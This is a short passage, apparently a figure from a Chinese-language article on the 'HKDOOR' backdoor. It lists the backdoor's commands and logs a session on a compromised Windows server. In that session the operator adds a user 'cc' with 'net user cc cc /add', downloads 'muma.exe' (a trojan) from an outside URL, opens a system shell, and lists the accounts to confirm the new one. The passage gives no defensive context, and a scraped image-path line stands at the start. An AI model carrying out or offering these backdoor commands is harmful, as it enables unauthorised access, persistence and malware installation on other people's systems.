 winexec-----------command,execute command using winexec function
openshell---------[cmdfile],use cmdfile to create a process to execute command
geturl------------url [localfilename],get file from 'url' to 'localfilename'
HKDOOR>winexec "net user cc cc /add"
Command execute successfully!
HKDOOR>geturl http://www.51ruankao.cn/muma.exe c:\muma.exe
Create download thread successfully!
HKDOOR>Download the file successfully!
HKDOOR>openshell
Command shell is opened successfully!
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user
net user
\\ 的用户帐户
Administrator ASPNET cc
ftp_admin Guest IUSR_66C18A4702CF41B
IWAM_66C18A4702CF41B SQLDebugger
命令运行完毕，但发生一个或多个错误。
图 18